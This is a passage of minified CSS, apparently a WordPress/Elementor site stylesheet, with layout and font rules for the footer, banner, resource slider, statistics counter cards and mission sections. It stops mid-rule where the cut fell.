.social-icon{font-size:22px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px}footer.footer .footer-top .wrapper .col-left .social-icon>div a{width:54px;height:54px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:var(--c-primary-darker);color:var(--c-secondary);border-radius:8px}footer.footer .footer-top .wrapper .col-left .social-icon>div a:hover{background-color:var(--c-secondary);color:var(--c-primary-darker)}footer.footer .footer-top .wrapper .col-footer-nav{width:100%;padding-top:6px}@media screen and (min-width:992px){footer.footer .footer-top .wrapper .col-footer-nav{width:50%}}footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer{list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer>li{width:100%;padding-left:12px;padding-right:12px;padding-top:12px}@media screen and (min-width:576px){footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer>li{width:50%}}footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer>li h4{font-weight:700;font-size:22px}@media screen and (min-width:992px){footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer>li h4{font-size:20px}}@media screen and (min-width:1200px){footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer>li h4{font-size:24px}}@media screen and (min-width:1400px){footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer>li h4{font-size:28px}}footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer ul{list-style:none;padding:20px 0 0;margin:0}footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer ul li{margin-bottom:16px}footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer ul li a{text-decoration:none;font-size:16px;line-height:.12}@media screen and (min-width:992px){footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer ul li a{font-size:15px}}@media screen and (min-width:1200px){footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer ul li a{font-size:16px}}@media screen and (min-width:1400px){footer.footer .footer-top .wrapper .col-footer-nav ul.menu-outer ul li a{font-size:18px}}.footer-bottom{padding-top:15px;padding-bottom:15px;font-size:15px;color:var(--c-primary)}.footer-bottom .bottom-menu ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:10px 0}.footer-bottom .bottom-menu ul li{padding-left:12px;padding-right:12px;border-right:1px solid var(--c-primary)}.footer-bottom .bottom-menu ul li:last-child{border-right:none}.footer-bottom .bottom-menu ul li a{font-size:14px;color:var(--c-primary);-webkit-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;text-decoration:none;line-height:1;display:block;margin-top:-1px;padding-bottom:1px}.footer-bottom .bottom-menu ul li a:hover{color:var(--c-primary-dark)}.footer-bottom .bottom-menu ul li p{font-size:14px;margin:0;line-height:1;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-1px;padding-bottom:1px}.footer-bottom .bottom-menu ul li p a{margin-left:4px;margin-top:0;padding-bottom:0}.banner-sec{position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:var(--c-black);z-index:1}.banner-sec::before{content:"";width:1px;margin-left:-1px;display:block;height:100vh;max-height:-webkit-fill-available;max-height:-moz-available;max-height:fill-available}.banner-sec .flash-outer{position:absolute;width:100%;left:0;top:132px;margin-top:12px;z-index:9}@media screen and (min-width:768px){.banner-sec .flash-outer{margin-top:24px}}.banner-sec .flash-outer .flash-text{background-color:var(--c-primary2);border-radius:6px;color:var(--c-white);font-size:14px;font-weight:300;padding:12px 20px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.banner-sec .flash-outer .flash-text p{margin:0;width:100%}.banner-sec .flash-outer .flash-text .flashSwiper{width:100%;margin-left:-100%}.banner-sec .flash-outer .flash-text .flashSwiper p a{color:var(--c-white);text-decoration:none}.banner-sec .flash-outer .flash-text .flashSwiper p a:hover{text-decoration:underline}.banner-sec .flash-outer .flash-text .flashSwiper.swiper-initialized p{opacity:0;-webkit-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.banner-sec .flash-outer .flash-text .flashSwiper.swiper-initialized p span{opacity:0}.banner-sec .flash-outer .flash-text .flashSwiper.swiper-initialized .swiper-slide-active p{opacity:1}.banner-sec .flash-outer .flash-text .flashSwiper.swiper-initialized .swiper-slide-active p span{opacity:1}.banner-sec .flash-outer .flash-text span{color:var(--c-secondary);text-transform:uppercase;font-weight:400;letter-spacing:1px}.banner-sec .flash-outer .flash-text .close{position:absolute;right:10px;top:5px;cursor:pointer;font-size:16px;color:var(--c-secondary)}.banner-sec .flash-outer .flash-text .close svg{width:1em;height:auto;display:block}.banner-sec .bg-image{position:absolute;height:100%;width:100%;left:0;top:0;background-position:center;background-repeat:no-repeat;background-size:cover}.banner-sec .bg-image::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-image:var(--wpr-bg-d8049ce0-a7a0-4407-a1a5-18cd7d88f924);background-repeat:no-repeat;background-position:center;background-size:cover;z-index:1}.banner-sec .mobile-banner-image{position:absolute;height:100%;width:100%;left:0;top:0;background-position:center;background-repeat:no-repeat;background-size:cover}@media screen and (min-width:768px){.banner-sec .mobile-banner-image{display:none}}.banner-sec .bg-video{width:100%;position:absolute;height:100%;left:0;top:0;background-position:center;background-repeat:no-repeat;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.banner-sec .bg-video::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-image:var(--wpr-bg-cf57a4d1-60c6-4bb8-83f2-4adacde92482);background-repeat:no-repeat;background-position:center;background-size:cover;z-index:1}.banner-sec .bg-video .video-iframe-inner{width:100%;overflow:hidden;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;top:50%;height:100%;position:absolute}@media screen and (max-width:767px){.banner-sec .bg-video .video-iframe-inner{display:none}}.banner-sec .bg-video .video-iframe-inner .ratio.ratio-16x9{position:relative;padding:0 0 56.25%;display:block}.banner-sec .bg-video .video-iframe-inner video,.banner-sec .bg-video .video-iframe-inner iframe{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}.banner-sec .banner-caption{width:100%;position:relative;z-index:2}.banner-sec .banner-caption .container{height:100%}.banner-sec .banner-caption .container .banner-caption-inner{padding-top:230px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-sec .banner-caption .captions{margin-top:auto;margin-bottom:auto;color:var(--c-white)}.banner-sec .banner-caption .captions h5{font-size:16px;color:var(--c-secondary);font-weight:400}@media screen and (min-width:576px){.banner-sec .banner-caption .captions h5{font-size:20px}}@media screen and (min-width:992px){.banner-sec .banner-caption .captions h5{font-size:25px}}@media screen and (min-width:1400px){.banner-sec .banner-caption .captions h5{font-size:29px}}.banner-sec .banner-caption .captions h1{line-height:1.0921052632;font-size:20px;color:var(--c-secondary)}@media screen and (min-width:365px){.banner-sec .banner-caption .captions h1{font-size:20px}}@media screen and (min-width:576px){.banner-sec .banner-caption .captions h1{font-size:20px}}@media screen and (min-width:768px){.banner-sec .banner-caption .captions h1{font-size:20px}}@media screen and (min-width:992px){.banner-sec .banner-caption .captions h1{font-size:20px}}@media screen and (min-width:1200px){.banner-sec .banner-caption .captions h1{font-size:20px}}@media screen and (min-width:1400px){.banner-sec .banner-caption .captions h1{font-size:20px}}@media screen and (min-width:1600px){.banner-sec .banner-caption .captions h1{font-size:20px}}.banner-sec .banner-caption .link-text{margin-bottom:auto;margin-top:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;padding-bottom:12px}@media screen and (min-width:768px){.banner-sec .banner-caption .link-text{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.banner-sec .banner-caption .link-text .link a{white-space:nowrap}.banner-sec .banner-caption .link-text .text{color:var(--c-white);font-size:16px}@media screen and (min-width:576px){.banner-sec .banner-caption .link-text .text{font-size:18px}}@media screen and (min-width:992px){.banner-sec .banner-caption .link-text .text{font-size:20px}}@media screen and (min-width:1200px){.banner-sec .banner-caption .link-text .text{font-size:21px}}.banner-sec .banner-caption .link-text .text p{margin:0;max-width:32em;font-size:12px}@media screen and (min-width:768px){.banner-sec .banner-caption .link-text .text p{font-size:14px}}@media screen and (min-width:992px){.banner-sec .banner-caption .link-text .text p{font-size:16px}}.section-title h2{line-height:1.0847457627;font-weight:700;letter-spacing:-2.36px;margin-bottom:.4em}.section-title h2 span{display:block;font-weight:700}.section-title-2 h2{line-height:1.0847457627;font-weight:700;letter-spacing:-2.36px;margin-bottom:.4em}.section-title-2 h2 span{font-weight:700}.resource-title .elementor-heading-title b{font-weight:700;color:var(--c-body)}.resource-slider-outer .resource-filter-form-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:768px){.resource-slider-outer .resource-filter-form-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media screen and (min-width:992px){.resource-slider-outer .resource-filter-form-wrapper{max-width:calc(100% - 330px)}.resource-slider-outer .resource-filter-form-wrapper .filter-container{margin-left:auto;margin-right:auto}}@media screen and (min-width:1200px){.resource-slider-outer .resource-filter-form-wrapper{max-width:calc(100% - 400px)}}@media screen and (min-width:1400px){.resource-slider-outer .resource-filter-form-wrapper{max-width:calc(100% - 440px)}}.resource-slider-outer .resources-items-wrap{margin-left:auto;overflow:hidden;margin-right:0}@media screen and (max-width:575px){.resource-slider-outer .resources-items-wrap{max-width:calc(100% - 12px);margin-left:12px;padding-right:12%}}.resource-slider-outer .resources-items-wrap .swiper{overflow:visible;max-width:100%;width:100%}.resource-slider-outer .resources-items-wrap .swiper .swiper-slide{height:unset}@media screen and (min-width:576px){.resource-slider-outer .resources-items-wrap .swiper .swiper-slide{width:50%;margin-right:20px}}@media screen and (min-width:768px){.resource-slider-outer .resources-items-wrap .swiper .swiper-slide{width:33.333%}}@media screen and (min-width:1200px){.resource-slider-outer .resources-items-wrap .swiper .swiper-slide{width:25%}}.resource-slider-outer .resources-items-wrap .swiper .swiper-slide.hidden{display:none}.resource-slider-outer .swiper-controls{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;margin-left:auto}.resource-slider-outer .swiper-controls .resource-button-prev,.resource-slider-outer .swiper-controls .resource-button-next{width:42px;height:40px;border:1px solid var(--c-primary);border-radius:6px;color:var(--c-primary);font-size:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:992px){.resource-slider-outer .swiper-controls .resource-button-prev,.resource-slider-outer .swiper-controls .resource-button-next{width:48px;height:46px;font-size:22px}}@media screen and (min-width:1200px){.resource-slider-outer .swiper-controls .resource-button-prev,.resource-slider-outer .swiper-controls .resource-button-next{font-size:25px;width:58px;height:56px}}.resource-slider-outer .swiper-controls .resource-button-prev svg,.resource-slider-outer .swiper-controls .resource-button-next svg{width:1em;height:auto;display:block}.resource-slider-outer .swiper-controls .resource-button-prev.swiper-button-disabled,.resource-slider-outer .swiper-controls .resource-button-next.swiper-button-disabled{opacity:.5}.margin-top-20{margin-top:-12%!important}@media screen and (min-width:768px){.margin-top-20{margin-top:-16%!important}}@media screen and (min-width:1400px){.margin-top-20{margin-top:-18%!important}}.counter-type-1 .country-data-wrapper{width:100%;position:relative;z-index:1;color:var(--c-white);padding-top:60px;padding-bottom:48px}@media screen and (min-width:992px){.counter-type-1 .country-data-wrapper{padding-top:6%;padding-bottom:6%}}@media screen and (min-width:1400px){.counter-type-1 .country-data-wrapper{padding-top:7%;padding-bottom:7%}}@media screen and (min-width:1600px){.counter-type-1 .country-data-wrapper{padding-top:8%;padding-bottom:8%}}.counter-type-1 .country-data-wrapper .country-data-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:20px;max-width:100%;padding-bottom:12%}@media screen and (min-width:768px){.counter-type-1 .country-data-wrapper .country-data-content{padding-bottom:16%}}@media screen and (min-width:992px){.counter-type-1 .country-data-wrapper .country-data-content{max-width:70%}}@media screen and (min-width:1200px){.counter-type-1 .country-data-wrapper .country-data-content{max-width:60%}}@media screen and (min-width:1400px){.counter-type-1 .country-data-wrapper .country-data-content{padding-bottom:18%}}.counter-type-1 .country-data-wrapper .world-year-data{width:100%}.counter-type-1 .country-data-wrapper .previous-year-data,.counter-type-1 .country-data-wrapper .next-year-data{width:100%}@media screen and (min-width:768px){.counter-type-1 .country-data-wrapper .previous-year-data,.counter-type-1 .country-data-wrapper .next-year-data{width:calc(50% - 10px)}}.counter-type-1 .country-data-wrapper .card-counter{background-color:var(--c-black);border-radius:9px;position:relative;padding:24px 20px}@media screen and (max-width:399px){.counter-type-1 .country-data-wrapper .card-counter{padding:20px 16px;font-size:14px}}@media screen and (min-width:1200px){.counter-type-1 .country-data-wrapper .card-counter{padding:24px 24px}}@media screen and (min-width:1600px){.counter-type-1 .country-data-wrapper .card-counter{padding:32px 40px}}.counter-type-1 .country-data-wrapper .card-counter::before{content:"";border-radius:9px;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--c-primary)}.counter-type-1 .country-data-wrapper .card-counter>div{position:relative;z-index:1}.counter-type-1 .country-data-wrapper .card-counter label{text-transform:uppercase;margin-bottom:0}.counter-type-1 .country-data-wrapper .card-counter label span{color:var(--c-secondary);-webkit-transform:initial;transform:initial;padding-left:6px}.counter-type-1 .country-data-wrapper .card-counter span{color:var(--c-secondary);-webkit-transform:initial;transform:initial;padding-left:6px}.counter-type-1 .country-data-wrapper .card-counter select{background-color:transparent;background-image:var(--wpr-bg-7784f0af-fb4c-4ca4-a98c-561eb5f1b046);background-repeat:no-repeat;padding-right:12px;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--c-secondary);background-position:center right 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:6px}.counter-type-1 .country-data-wrapper .card-counter select option{color:var(--c-black)}.counter-type-1 .country-data-wrapper .card-counter .count-number{font-weight:700;line-height:1.2;font-size:40px;line-height:1.1;font-weight:700}@media screen and (min-width:400px){.counter-type-1 .country-data-wrapper .card-counter .count-number{font-size:50px}}@media screen and (min-width:576px){.counter-type-1 .country-data-wrapper .card-counter .count-number{font-size:50px}}@media screen and (min-width:768px){.counter-type-1 .country-data-wrapper .card-counter .count-number{font-size:40px}}@media screen and (min-width:1200px){.counter-type-1 .country-data-wrapper .card-counter .count-number{font-size:45px}}@media screen and (min-width:1400px){.counter-type-1 .country-data-wrapper .card-counter .count-number{font-size:50px}}@media screen and (min-width:1600px){.counter-type-1 .country-data-wrapper .card-counter .count-number{font-size:59px}}.counter-type-1 .country-data-wrapper .card-counter .world-year-number{font-size:40px;line-height:1.1;font-weight:700;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-wrap:break-word}@media screen and (min-width:400px){.counter-type-1 .country-data-wrapper .card-counter .world-year-number{font-size:50px}}@media screen and (min-width:576px){.counter-type-1 .country-data-wrapper .card-counter .world-year-number{font-size:60px}}@media screen and (min-width:768px){.counter-type-1 .country-data-wrapper .card-counter .world-year-number{font-size:70px}}@media screen and (min-width:1200px){.counter-type-1 .country-data-wrapper .card-counter .world-year-number{font-size:80px}}@media screen and (min-width:1400px){.counter-type-1 .country-data-wrapper .card-counter .world-year-number{font-size:90px}}@media screen and (min-width:1600px){.counter-type-1 .country-data-wrapper .card-counter .world-year-number{font-size:105px}}.counter-type-1 .country-data-wrapper .card-counter.previous-year-data select{padding-left:0}.counter-type-2 .country-data-wrapper{width:100%;position:relative;z-index:1;color:var(--c-white)}.counter-type-2 .country-data-wrapper .country-data-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:20px;max-width:100%}@media screen and (min-width:992px){.counter-type-2 .country-data-wrapper .country-data-content{gap:21px}}.counter-type-2 .country-data-wrapper .card-counter{width:100%;background-color:var(--c-black);border-radius:9px;position:relative;padding:24px 20px}@media screen and (min-width:768px){.counter-type-2 .country-data-wrapper .card-counter{width:calc(50% - 10px)}}@media screen and (min-width:992px){.counter-type-2 .country-data-wrapper .card-counter{width:calc(33.3333% - 14px)}}@media screen and (max-width:399px){.counter-type-2 .country-data-wrapper .card-counter{padding:20px 16px;font-size:14px}}@media screen and (min-width:1200px){.counter-type-2 .country-data-wrapper .card-counter{padding:24px 24px}}@media screen and (min-width:1600px){.counter-type-2 .country-data-wrapper .card-counter{padding:32px 40px}}@media screen and (min-width:768px){.counter-type-2 .country-data-wrapper .card-counter:nth-child(1){width:100%}}@media screen and (min-width:992px){.counter-type-2 .country-data-wrapper .card-counter:nth-child(1){width:calc(33.3333% - 14px)}}.counter-type-2 .country-data-wrapper .card-counter::before{content:"";border-radius:9px;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--c-primary)}.counter-type-2 .country-data-wrapper .card-counter>div{position:relative;z-index:1}.counter-type-2 .country-data-wrapper .card-counter label{text-transform:uppercase;margin-bottom:0}.counter-type-2 .country-data-wrapper .card-counter label span{color:var(--c-secondary);-webkit-transform:initial;transform:initial;padding-left:6px}.counter-type-2 .country-data-wrapper .card-counter span{color:var(--c-secondary);-webkit-transform:initial;transform:initial;padding-left:6px}.counter-type-2 .country-data-wrapper .card-counter select{background-color:transparent;background-image:var(--wpr-bg-f337435e-f6e3-44dd-9414-73e07c519611);background-repeat:no-repeat;padding-right:12px;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--c-secondary);background-position:center right 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-left:6px}.counter-type-2 .country-data-wrapper .card-counter select option{color:var(--c-black)}.counter-type-2 .country-data-wrapper .card-counter .count-number{font-weight:700;line-height:1.2;font-size:40px;line-height:1.1;font-weight:700}@media screen and (min-width:400px){.counter-type-2 .country-data-wrapper .card-counter .count-number{font-size:50px}}@media screen and (min-width:576px){.counter-type-2 .country-data-wrapper .card-counter .count-number{font-size:50px}}@media screen and (min-width:768px){.counter-type-2 .country-data-wrapper .card-counter .count-number{font-size:40px}}@media screen and (min-width:1200px){.counter-type-2 .country-data-wrapper .card-counter .count-number{font-size:45px}}@media screen and (min-width:1400px){.counter-type-2 .country-data-wrapper .card-counter .count-number{font-size:50px}}@media screen and (min-width:1600px){.counter-type-2 .country-data-wrapper .card-counter .count-number{font-size:59px}}.counter-type-2 .country-data-wrapper .card-counter.previous-year-data select{padding-left:0}div.image-video-text-section:not(.elementor-element-edit-mode){position:relative;min-height:calc(52vw - 200px)}@media screen and (min-width:1940px){div.image-video-text-section:not(.elementor-element-edit-mode){min-height:calc(48vw - 200px)}}div.image-video-text-section:not(.elementor-element-edit-mode) .left-video-image{position:absolute;height:100%;width:100%;overflow:hidden}div.image-video-text-section:not(.elementor-element-edit-mode) .left-video-image>.elementor-element{position:absolute}div.image-video-text-section:not(.elementor-element-edit-mode) .left-video-image>.elementor-element:nth-child(1){width:11%;top:0;left:-2%}div.image-video-text-section:not(.elementor-element-edit-mode) .left-video-image>.elementor-element:nth-child(2){width:6.5%;margin-top:9%;left:6%;top:0}div.image-video-text-section:not(.elementor-element-edit-mode) .left-video-image>.elementor-element:nth-child(3){width:13.6%;bottom:0;margin-bottom:4%;left:-2%}div.image-video-text-section:not(.elementor-element-edit-mode) .left-video-image>.elementor-element:nth-child(4){width:5.6%;bottom:0;left:8%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image{position:absolute;height:100%;overflow:hidden;width:100%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element{position:absolute;right:0}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element .elementor-widget-container{border-radius:8%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element .e-hosted-video{padding:0 0 100%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element .e-hosted-video video{position:absolute;width:100%;height:100%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element:nth-child(1){width:7.4%;top:0;right:31%;margin-top:1%;z-index:1}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element:nth-child(2){width:11.563%;right:22%;margin-top:6%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element:nth-child(3){width:10.4%;top:0;right:31%;margin-top:13%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element:nth-child(4){width:11.35%;bottom:0;margin-bottom:10%;right:16%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element:nth-child(5){width:9.1%;right:25%;bottom:0;margin-bottom:3%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element:nth-child(6){width:17%;margin-top:1px;right:1%}div.image-video-text-section:not(.elementor-element-edit-mode) .right-video-image>.elementor-element:nth-child(7){-webkit-transform:translateX(20%);transform:translateX(20%);width:18%;right:0;bottom:0}.elementor-element-edit-mode .left-video-image{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-element-edit-mode .left-video-image>.elementor-element{width:15%}.elementor-element-edit-mode .right-video-image{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-element-edit-mode .right-video-image>.elementor-element{width:15%}.elementor-element-edit-mode .right-video-image>.elementor-element .elementor-widget-container{border-radius:8%}.elementor-element-edit-mode .right-video-image>.elementor-element .e-hosted-video{padding:0 0 100%}.elementor-element-edit-mode .right-video-image>.elementor-element .e-hosted-video video{position:absolute;width:100%;height:100%}.section-content-with-images{z-index:2!important;position:relative;padding-top:16%!important;padding-bottom:16%!important}@media screen and (min-width:768px){.section-content-with-images{padding:8% 12% 8%!important}}@media screen and (min-width:1200px){.section-content-with-images{padding:2% 16% 8% 13%!important}}@media screen and (min-width:2000px){.section-content-with-images{padding:2% 16% 8%!important}}.section-content-with-images .text-intro-type-1{font-size:16px}@media screen and (min-width:768px){.section-content-with-images .text-intro-type-1{max-width:72%;padding-left:15px;padding-right:15px}}@media screen and (min-width:1200px){.section-content-with-images .text-intro-type-1{max-width:66%}}@media screen and (min-width:768px){.section-content-with-images .text-intro-type-1{font-size:17px}}@media screen and (min-width:1200px){.section-content-with-images .text-intro-type-1{font-size:18px}}@media screen and (min-width:1400px){.section-content-with-images .text-intro-type-1{font-size:21px}}.section-content-with-images .text-intro-type-1 h2{line-height:1.0847457627;font-weight:700;letter-spacing:-.04em;color:var(--c-primary);margin-bottom:.4em;position:relative;z-index:2}.section-content-with-images .text-intro-type-1 h2 span{display:block}.section-content-with-images .text-intro-type-1 .text{padding-right:10%;max-width:calc(640px + 10%)}.section-content-with-images .text-intro-type-1 .link{padding-top:20px}.section-content-with-images .text-intro-type-1 .elementor-widget-text-editor .elementor-widget-container{max-width:94%}.services-section.container-bg>.e-con-inner{background:#F6F6F6;padding:48px 0 40px;margin:auto;width:100%}@media screen and (min-width:768px){.services-section.container-bg>.e-con-inner{width:99%;border-radius:22px;padding:68px 0 48px;max-width:800px}}@media screen and (min-width:992px){.services-section.container-bg>.e-con-inner{width:98%;padding:80px 0 68px;max-width:1040px}}@media screen and (min-width:1200px){.services-section.container-bg>.e-con-inner{max-width:1240px}}@media screen and (min-width:1400px){.services-section.container-bg>.e-con-inner{max-width:1440px}}@media screen and (min-width:1600px){.services-section.container-bg>.e-con-inner{width:97%;max-width:1720px}}@media screen and (min-width:1700px){.services-section.container-bg>.e-con-inner{width:94%}}.services-section .card-with-text--link .elementor-element.elementor-widget-icon-box{background-color:var(--c-white);border-radius:8px;border:none;position:relative}.services-section .card-with-text--link .elementor-element.elementor-widget-icon-box h5{font-weight:700}.services-section .card-with-text--link .elementor-element.elementor-widget-icon-box h5 a::after{content:"";border-radius:8px;position:absolute;width:100%;left:0;top:0;height:100%}.services-section .card-with-text--link .elementor-element.elementor-widget-icon-box .elementor-icon-box-wrapper{padding:20px}.services-section .card-with-text--link .elementor-element.elementor-widget-icon-box .elementor-icon-box-description{font-size:15px}.mission-image-text>.e-con-inner{border-radius:22px;background:rgb(8,20,54);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgb(8,20,54)),to(rgb(93,105,139)));background:linear-gradient(180deg,rgb(8,20,54) 50%,rgb(93,105,139) 100%);overflow:hidden!important;margin-top:-20%;position:relative;z-index:2;padding:0!important}.mission-image-text.type-map>.e-con-inner{padding:20px!important;background:var(--c-primary-dark)}.mission-image-text.type-map>.e-con-inner .elementor-widget-image img{display:block;border-radius:18px}.mission-image-text .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:992px){.mission-image-text .row{gap:20px}}@media screen and (min-width:1200px){.mission-image-text .row{gap:40px}}@media screen and (min-width:992px){.mission-image-text .row .col-lg-6{max-width:calc(50% - 10px)}}@media screen and (min-width:1200px){.mission-image-text .row .col-lg-6{max-width:calc(50% - 20px)}}.mission-image-text .image{position:relative}.mission-image-text .image .main-img{opacity:.8}.mission-image-text .overlay-img{position:absolute;width:100%;height:100%;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:1}.mission-image-text .overlay-img img{width:60%;height:auto;display:block;max-width:440px}.mission-image-text .counter-text{color:var(--c-white);font-size:16px;padding-top:24px;padding-bottom:24px;padding-left:15px;padding-right:15px}@media screen and (min-width:992px){.mission-image-text .counter-text{font-size:18px}}.mission-image-text .counter-text h3{font-weight:700;margin-bottom:.5em}.mission-image-text .counter-text .link{padding-top:16px}@media screen and (min-width:992px){.mission-image-text .counter-text .link{padding-top:32px}}.elementor-element.our-mission{position:relative;display:none!important}.elementor-element.our-mission h2{font-weight:600;margin-bottom:.4em}.elementor-element.our-mission .action-text{-ms-flex-item-align:center;align-self:center;width:100%;position:relative;z-index:1;color:var(--c-white);padding-top:var(--p-size);padding-bottom:var(--p-size)}.elementor-element.our-mission .icon-text-links{margin-top:-45px}.elementor-element.our-mission .icon-text-links>.e-con-inner{background-color:var(--c-primary-darker);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;z-index:1;border-radius:13px;padding:20px 30px;width:1449px;max-width:100%;margin-left:auto;margin-right:auto;--justify-content:space-between;margin-bottom:-72px}@media screen and (min-width:576px){.elementor-element.our-mission .icon-text-links>.e-con-inner{padding:20px 24px;margin-bottom:-60px}}@media screen and (min-width:768px){.elementor-element.our-mission .icon-text-links>.e-con-inner{-webkit-transform:translateY(50%);transform:translateY(50%);margin-bottom:0}}@media screen and (min-width:992px){.elementor-element.our-mission .icon-text-links>.e-con-inner{padding:20px 24px}}@media screen and (min-width:1200px){.elementor-element.our-mission .icon-text-links>.e-con-inner{padding:20px 30px}}@media screen and (min-width:1400px){.elementor-element.our-mission .icon-text-links>.e-con-inner{padding:20px 40px}}.elementor-element.our-mission .icon-text-links>.e-con-inner>.elementor-element{width:100%!important}@media screen and (min-width:576px){.elementor-element.our-mission .icon-text-links>.e-con-inner>.elementor-element{width:calc(50% - 10px)!important}}@media screen and (min-width:768px){.elementor-element.our-mission .icon-text-links>.e-con-inner>.elementor-element{width:calc(25% - 15px)!important}}.elementor-element.our-mission .icon-text-links .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-element.our-mission .icon-text-links .elementor-icon-box-title{font-size:16px;margin:0}@media screen and (min-width:1200px){.elementor-element.our-mission .icon-text-links .elementor-icon-box-title{font-size:18px}}@media screen and (min-width:1400px){.elementor-element.our-mission .icon-text-links .elementor-icon-box-title{font-size:20px}}.our-value .icon-text-links{margin-top:-45px}.our-value .icon-text-links>.e-con-inner>.elementor-element{width:100%!important}@media screen and (min-width:576px){.our-value .icon-text-links>.e-con-inner>.elementor-element{width:calc(50% - 10px)!important}}@media screen and (min-width:768px){.our-value .icon-text-links>.e-con-inner>.elementor-element{width:calc(25% - 15px)!important}}.our-value .icon-text-links .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.our-value .icon-text-links .elementor-icon-box-title{font-size:16px;margin:0}@media screen and (min-width:1200px){.our-value .icon-text-links .elementor-icon-box-title{font-size:18px}}@media screen and (min-width:1400px){.our-value .icon-text-links .elementor-icon-box-title{font-size:20px}}section.our-mission{position:relative}section.our-mission .our-mission-top{display:-webkit-box;display:-ms-flexbox;display:flex}section.our-mission .our-mission-top .hero-bg{width:100%;margin-right:-100%;padding:0 0 36%;background-size:cover;background-position:center}section.our-mission .our-mission-top .action-text{-ms-flex-item-align:center;align-self:center;width:100%;position:relative;z-index:1;color:var(--c-white);padding-top:var(--p-size);padding-bottom:var(--p-size)}section.our-mission .our-mission-top .action-text .container{padding-bottom:64px}@media screen and 